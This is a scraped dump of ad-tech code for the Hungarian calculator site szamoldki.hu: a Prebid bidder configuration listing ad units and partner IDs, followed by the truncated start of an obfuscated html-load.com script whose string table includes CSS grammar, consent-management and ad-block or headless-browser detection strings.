0ZXJhY3RpdmUuY29t',},},{bidder:'adagio',params:{organizationId:'1137',site:'szamoldki-hu',placement:'Szamoldki_cikk_normal_content_1',adUnitElementId:'Szamoldki_cikk_normal_content_1',environment:'mobile',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'5897245',},},{bidder:'adf',params:{mid:1901484,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_cikk_skyscraper_right_1',adUnit:'/22652647/Szamoldki_cikk_skyscraper_right_1',showAdWarning: 1,responsiveSizes:[[[1427,200],[[120,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_cikk_skyscraper_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_cikk_skyscraper_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1427,200],sizes:[[120,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928377',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691208',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_cikk_skyscraper_left_1',adUnit:'/22652647/Szamoldki_cikk_skyscraper_left_1',showAdWarning: 1,responsiveSizes:[[[1427,200],[[120,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_cikk_skyscraper_left_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_cikk_skyscraper_left_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1427,200],sizes:[[120,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'emx_digital',params:{tagid:'138731',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928376',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691204',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_cikk_leaderboard_top_1',adUnit:'/22652647/Szamoldki_cikk_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90],[728,90],[1,1]]],[[752,200],[[728,90],[728,250],[1,1]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,100],[320,100],[320,50],[300,50],[1,1]]],[[0,0],[[300,50],[300,250],[300,100],[320,50],[320,100],[336,280],[250,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_cikk_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_cikk_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,50],[300,250],[300,100],[320,50],[320,100],[336,280],[250,250]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,100],[320,100],[320,50],[300,50]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543843177',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169460,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[752,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169460,formatId:45611,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[752,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691202',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_kalkulator_leaderboard_content_1',adUnit:'/22652647/Szamoldki_kalkulator_leaderboard_content_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90],[728,90]]],[[752,200],[[728,90],[728,250]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_kalkulator_leaderboard_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_kalkulator_leaderboard_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90],[728,90]],},],},},bids:[{bidder:'adf',params:{mid:768440,},},{bidder:'adf',params:{mid:768441,},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169467,formatId:26949,},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169467,formatId:45611,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'541167794',},},{bidder:'adagio',params:{organizationId:'1137',site:'szamoldki-hu',placement:'Szamoldki_kalkulator_leaderboard_content_1',adUnitElementId:'Szamoldki_kalkulator_leaderboard_content_1',environment:'mobile',},},{bidder:'appnexus',params:{placementId:23502359,},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691200',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_kalkulator_skyscraper_right_1',adUnit:'/22652647/Szamoldki_kalkulator_skyscraper_right_1',showAdWarning: 1,responsiveSizes:[[[1427,200],[[120,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_kalkulator_skyscraper_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_kalkulator_skyscraper_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1427,200],sizes:[[120,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'appnexus',params:{placementId:23502358,},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691198',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_kalkulator_skyscraper_left_1',adUnit:'/22652647/Szamoldki_kalkulator_skyscraper_left_1',showAdWarning: 1,responsiveSizes:[[[1427,200],[[120,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_kalkulator_skyscraper_left_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_kalkulator_skyscraper_left_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1427,200],sizes:[[120,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'appnexus',params:{placementId:23502338,},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928374',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691196',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_kalkulator_leaderboard_top_1',adUnit:'/22652647/Szamoldki_kalkulator_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90],[1,1]]],[[752,200],[[728,90],[728,250],[1,1]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,100],[300,50],[320,50],[320,100],[1,1]]],[[0,0],[[300,250],[250,250],[320,100],[320,50],[300,50],[300,100],[336,280],"fluid"]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_kalkulator_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_kalkulator_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250],[320,100],[320,50],[300,50],[300,100],[336,280]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,100],[300,50],[320,50],[320,100]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90]],},],},},bids:[{bidder:'adf',params:{mid:758671,},},{bidder:'adf',params:{mid:758668,},},{bidder:'adf',params:{mid:768415,},},{bidder:'adf',params:{mid:768416,},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169460,formatId:45611,},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169460,formatId:26949,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'541167793',},},{bidder:'adagio',params:{organizationId:'1137',site:'szamoldki-hu',placement:'Szamoldki_kalkulator_leaderboard_top_1',adUnitElementId:'Szamoldki_kalkulator_leaderboard_top_1',environment:'mobile',},},{bidder:'appnexus',params:{placementId:23502337,},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691194',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_nyito_leaderboard_content_2',adUnit:'/22652647/Szamoldki_nyito_leaderboard_content_2',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90]]],[[752,200],[[728,90],[728,250]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280]]],[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_nyito_leaderboard_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_nyito_leaderboard_content_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928373',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169466,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169466,formatId:45611,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691192',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_nyito_leaderboard_content_1',adUnit:'/22652647/Szamoldki_nyito_leaderboard_content_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90]]],[[752,200],[[728,90],[728,250]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280]]],[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_nyito_leaderboard_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_nyito_leaderboard_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928372',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169465,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169465,formatId:45611,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691190',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_nyito_skyscraper_right_1',adUnit:'/22652647/Szamoldki_nyito_skyscraper_right_1',showAdWarning: 1,responsiveSizes:[[[1427,200],[[120,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_nyito_skyscraper_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_nyito_skyscraper_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1427,200],sizes:[[120,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928371',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691188',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_nyito_skyscraper_left_1',adUnit:'/22652647/Szamoldki_nyito_skyscraper_left_1',showAdWarning: 1,responsiveSizes:[[[1427,200],[[120,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_nyito_skyscraper_left_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_nyito_skyscraper_left_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1427,200],sizes:[[120,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928370',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691186',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_nyito_leaderboard_top_1',adUnit:'/22652647/Szamoldki_nyito_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[970,250],[970,90],[1,1]]],[[752,200],[[728,90],[728,250],[1,1]]],[[523,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[1,1]]],[[0,0],[[300,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_nyito_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "15px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_nyito_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[523,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280]],},{minViewPort:[752,200],sizes:[[728,90],[728,250]],},{minViewPort:[1000,200],sizes:[[970,250],[970,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'557928369',},},{bidder:'smartadserver',params:{siteId:332886,pageId:1169459,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1169459,formatId:45611,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[523,0],relevantMediaTypes:["none"],},],},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691184',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_hirek_rectangle_right_4',adUnit:'/22652647/Szamoldki_hirek_rectangle_right_4',showAdWarning: 1,responsiveSizes:[[[992,200],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Szamoldki_hirek_rectangle_right_4',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "10px"},insertBefore:false,insertInto:false,isProliferationZone:true,proliferationSelector:'DIV',proliferationParent:'#right_col > div.col-xs-12.article_col_12 > div:nth-child(1) > div > div.col-md-4.col-md-flex > aside > div',proliferationIntensity:2,proliferationFirstElementIndex:0,},code:'Szamoldki_hirek_rectangle_right_4',mediaTypes:{banner:{sizeConfig:[{minViewPort:[992,200],sizes:[[300,600],[300,250]],},],},},bids:[{bidder:'smartadserver',params:{siteId:332886,pageId:1747488,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1747488,formatId:86285,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'558908275',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691230',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'adagio',params:{organizationId:'1137',site:'szamoldki-hu',placement:'Szamoldki_hirek_rectangle_right_4',adUnitElementId:'Szamoldki_hirek_rectangle_right_4',environment:'desktop',},},{bidder:'adf',params:{mid:1647828,},},{bidder:'appnexus',params:{placementId:29300448,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Szamoldki_hirek_rectangle_right_3',adUnit:'Szamoldki_hirek_rectangle_right_3',showAdWarning: 1,responsiveSizes:[[[992,200],[[300,250],[300,600]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.calc_list > div.row > div.col-md-4 > div > div:last-child',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", position: "sticky", top: "100px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_hirek_rectangle_right_3',mediaTypes:{banner:{sizeConfig:[{minViewPort:[992,200],sizes:[[300,600],[300,250]],},],},},bids:[{bidder:'smartadserver',params:{siteId:332886,pageId:1747484,formatId:26949,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'smartadserver',params:{siteId:332886,pageId:1747484,formatId:86285,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["none"],},{minViewPort:[992,0],relevantMediaTypes:["banner"],},],},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'558908274',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'2691228',},},{bidder:'adf',params:{mid:1647827,},},{bidder:'appnexus',params:{placementId:29300449,},},{bidder:'adagio',params:{organizationId:'1137',site:'szamoldki-hu',placement:'Szamoldki_hirek_rectangle_right_3',adUnitElementId:'Szamoldki_hirek_rectangle_right_3',environment:'desktop',},},{bidder:'teads',params:{pageId:181484,placementId:196489,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'szamoldki_strossle_widget',adUnit:'/22652647/szamoldki_strossle_widget',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid"]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:false,},},{tagName:'Szamoldki_content_video',adUnit:'/22652647/Szamoldki_content_video',showAdWarning:0,responsiveSizes:[[[0, 0], [[300, 250]]]],container:false,refresh:false,maxRefresh:0,launchType:0,video: true,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'ads-sticky-video',insertType:'div',insertClassList:[],insertStyleList:{},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Szamoldki_content_video',mediaTypes:{  video: {  context: 'instream', playerSize: [640, 360], mimes: ['video/mp4'], protocols: [1, 2, 3, 4, 5, 6], playbackmethod: [6], playback_method: 'auto_play_sound_off', skip: 0, minduration: 1, maxduration: 61, api: [1, 2], frameworks: [2], placement: 1, plcmt: 4, minbitrate: 10, maxbitrate: 9999, linearity: 1,},},bids:[{bidder:'adf',params:{mid:1991122,},},{bidder:'criteo',params:{networkId:10142,video:{ skip: 0, playbackmethod: 6, placement: 1 },zoneId:1665325,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'561243248',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6257008',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'richaudience',params:{pid:'X60ckC50IS',supplyType:'site',},},{bidder:'adagio',params:{organizationId:'1137',site:'szamoldki-hu',placement:'Szamoldki_content_video',adUnitElementId:'Szamoldki_content_video',environment:'desktop',video:{ api: [2], playbackmethod: [3] },},},{bidder:'rubicon',params:{accountId:'21972',siteId:'452270',zoneId:'3566052',video:{ language: "hu" },},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'improvedigital',params:{placementId:23285744,publisherId:2392,},},],},],isAdultSite:false,};

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/szamoldki.hu.js?hash=-1030067834
body_size: 136320
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1d(){const t=["auto|none","CDO","window.external is undefined","window.parent.parent.confiant.services().onASTAdLoad","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","rch","nearest-neighbor|bicubic","HTMLMediaElement","Terminate - memory limit threshold","` has no known descriptors","center|start|end|self-start|self-end|flex-start|flex-end","<type-selector>|<subclass-selector>","<number>|<percentage>|none","analytics","pub_300x250",'Identifier "',"normal|break-all|keep-all|break-word|auto-phrase","didomiConfig","hypot( <calc-sum># )","params","iframe ready timeout (fetch error)","!term","bind","none|[<svg-length>+]#","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","headless_chrome","z-index","window.process is","*[id]","<complex-real-selector>#","getTargetingKeys","<color>{1,4}","lvmax","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","[auto|reverse]||<angle>","<visual-box>||<length [0,∞]>","__driver_unwrapped","<declaration>","<'align-items'> <'justify-items'>?","GeneralEnclosed","linear|<cubic-bezier-timing-function>|<step-timing-function>","orientation","<'inset-inline-start'>","<'margin-left'>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","msie","always|[anchors-valid||anchors-visible||no-overflow]","visible|hidden|collapse","_parent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","domain switch: no src attribute","frameStatus:failed","mask","mousemove","window.top.apstag.runtime.callCqWrapper","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","tcString","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","endsWith","okNetworkStatusCodes","e6d29821","none|<length>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<'flex-direction'>||<'flex-wrap'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","unhandled exception","[<length>{2,3}&&<color>?]","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","removeProperty","none|element|text","[<integer>&&<symbol>]#","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","postMessage","[object Reflect]","skipSC","ops","Identifier is expected","<grid-line> [/ <grid-line>]?","columns","WhiteSpace","tan( <calc-sum> )","ClassSelector","body > div > span > div > iframe","`, expected `","__driver_evaluate","symbol","setInterval","isSleipnir","is_ads_blocked","object-keys","<media-not>|<media-and>|<media-or>|<media-in-parens>","warn","pluginsLength","closest-side|closest-corner|farthest-side|farthest-corner|sides","lab( [<percentage>|<number>|none] 